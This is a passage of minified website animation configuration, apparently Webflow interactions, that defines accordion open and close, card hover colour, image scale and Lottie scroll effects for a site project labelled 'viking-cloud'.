30",actionItemGroups:[{actionItems:[{id:"a-3363-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["3808f887-713f-c7be-9e91-79cf7baac853"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-3363-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["3808f887-713f-c7be-9e91-79cf7baac853"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3363-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--acc-plus.copy-of-viking-cloud---project--rotate",selectorGuids:["3808f887-713f-c7be-9e91-79cf7baac851","3808f887-713f-c7be-9e91-79cf7baac854"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ade990c46},"a-3364":{id:"a-3364",origin:["696ab4e23c6be0af2d7e274a","a-225"],title:"Lumos Accordion Close 30",actionItemGroups:[{actionItems:[{id:"a-3364-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["3808f887-713f-c7be-9e91-79cf7baac853"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3364-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--acc-plus.copy-of-viking-cloud---project--rotate",selectorGuids:["3808f887-713f-c7be-9e91-79cf7baac851","3808f887-713f-c7be-9e91-79cf7baac854"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ade990c46},"a-3367":{id:"a-3367",origin:["696ab4e23c6be0af2d7e274a","a-45"],title:"[Grey - Preview] Accordion - Open 28",actionItemGroups:[{actionItems:[{id:"a-3367-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3367-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3367-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-3367-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3367-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3367-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-3367-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3367-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3372":{id:"a-3372",origin:["696ab4e23c6be0af2d7e274a","a-46"],title:"[Grey - Preview] Accordion - Close 28",actionItemGroups:[{actionItems:[{id:"a-3372-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3372-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3372-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-3372-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3377":{id:"a-3377",origin:["696ab4e23c6be0af2d7e274a","a-260"],title:"[Green] Why Card - Hover On 29",actionItemGroups:[{actionItems:[{id:"a-3377-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["6237f651-40ea-cb3b-5756-dbf324df2235"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3377-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["6237f651-40ea-cb3b-5756-dbf324df2235"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3377-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3377-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3377-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["6237f651-40ea-cb3b-5756-dbf324df2235"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3377-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["6237f651-40ea-cb3b-5756-dbf324df2235"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3377-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3377-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3378":{id:"a-3378",origin:["696ab4e23c6be0af2d7e274a","a-261"],title:"[Green] Why Card - Hover Off 29",actionItemGroups:[{actionItems:[{id:"a-3378-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["6237f651-40ea-cb3b-5756-dbf324df2235"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3378-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper-2",selectorGuids:["6237f651-40ea-cb3b-5756-dbf324df2235"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3378-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3378-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3348":{id:"a-3348",origin:["696ab4e23c6be0af2d7e274a","a-26"],title:"[Blue] Why Card - Hover On 86",actionItemGroups:[{actionItems:[{id:"a-3348-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3348-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3348-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["54d1041a-21b2-7752-d056-49a0207bdb18","54d1041a-21b2-7752-d056-49a0207bdb3d"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3348-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3348-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3348-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3348-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["54d1041a-21b2-7752-d056-49a0207bdb18","54d1041a-21b2-7752-d056-49a0207bdb3d"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3348-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3351":{id:"a-3351",origin:["696ab4e23c6be0af2d7e274a","a-47"],title:"[Blue] Why Card - Hover Off 119",actionItemGroups:[{actionItems:[{id:"a-3351-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3351-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3351-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["106413f0-af7f-94af-c8cb-77e394b611de"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3351-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["54d1041a-21b2-7752-d056-49a0207bdb18","54d1041a-21b2-7752-d056-49a0207bdb3d"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3351-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["91eef9ba-b6f8-8664-44d4-d1bfbd0ecc1b"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3298":{id:"a-3298",origin:["696ab4e23c6be0af2d7e274a","a-125"],title:"card-image-scale-in 42",actionItemGroups:[{actionItems:[{id:"a-3298-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--image-100--cover",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d811"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-3299":{id:"a-3299",origin:["696ab4e23c6be0af2d7e274a","a-126"],title:"card-image-scale-in-out 42",actionItemGroups:[{actionItems:[{id:"a-3299-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--image-100--cover",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d811"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-3336":{id:"a-3336",origin:["696ab4e23c6be0af2d7e274a","a-256"],title:"rs-card 3",actionItemGroups:[{actionItems:[{id:"a-3336-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--new-heading-6.copy-of-viking-cloud---project--text-color-blue.copy-of-viking-cloud---project--nocaps",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d80f","b5581828-58f4-1520-e989-561c35e81a1c","b5581828-58f4-1520-e989-561c35e81a1e"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3336-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-27",selectorGuids:["b5581828-58f4-1520-e989-561c35e81a1b"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3336-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--p-base",selectorGuids:["b5581828-58f4-1520-e989-561c35e81a1a"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-3337":{id:"a-3337",origin:["696ab4e23c6be0af2d7e274a","a-257"],title:"rs-card 4",actionItemGroups:[{actionItems:[{id:"a-3337-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--new-heading-6.copy-of-viking-cloud---project--text-color-blue.copy-of-viking-cloud---project--nocaps",selectorGuids:["2601cfe4-e447-20f3-cab4-38c44dd5d80f","b5581828-58f4-1520-e989-561c35e81a1c","b5581828-58f4-1520-e989-561c35e81a1e"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-3337-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-27",selectorGuids:["b5581828-58f4-1520-e989-561c35e81a1b"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-3337-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--p-base",selectorGuids:["b5581828-58f4-1520-e989-561c35e81a1a"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-3383":{id:"a-3383",origin:["696ab4e23c6be0af2d7e274a","a-180"],title:"lottie-scroll-into-view",actionItemGroups:[{actionItems:[{id:"a-3383-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:1e3,easing:"ease",duration:8e4,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--tl-animation",selectorGuids:["e409cec1-d33a-51ce-bc0e-4eeed17bec15"]},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194a9338a9b},"a-3369":{id:"a-3369",origin:["696ab4e23c6be0af2d7e274a","a-60"],title:"[White - No Preview] Accordion - Open 28",actionItemGroups:[{actionItems:[{id:"a-3369-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3369-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3369-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3369-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3369-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3369-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3369-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3369-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3374":{id:"a-3374",origin:["696ab4e23c6be0af2d7e274a","a-61"],title:"[White - No Preview] Accordion - Close 28",actionItemGroups:[{actionItems:[{id:"a-3374-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3374-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3374-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3374-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3370":{id:"a-3370",origin:["696ab4e23c6be0af2d7e274a","a-62"],title:"[White - Preview] Accordion - Open 29",actionItemGroups:[{actionItems:[{id:"a-3370-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3370-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3370-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3370-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3370-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3370-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3370-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3370-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3375":{id:"a-3375",origin:["696ab4e23c6be0af2d7e274a","a-63"],title:"[White - Preview] Accordion - Close 29",actionItemGroups:[{actionItems:[{id:"a-3375-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3375-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3375-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-3375-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-3371":{id:"a-3371",origin:["696ab4e23c6be0af2d7e274a","a-64"],title:"[Blue - Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-3371-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b91"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3371-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3371-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["c59eba90-fbab-dcc2-eb79-59d842483b8d"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3371-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud-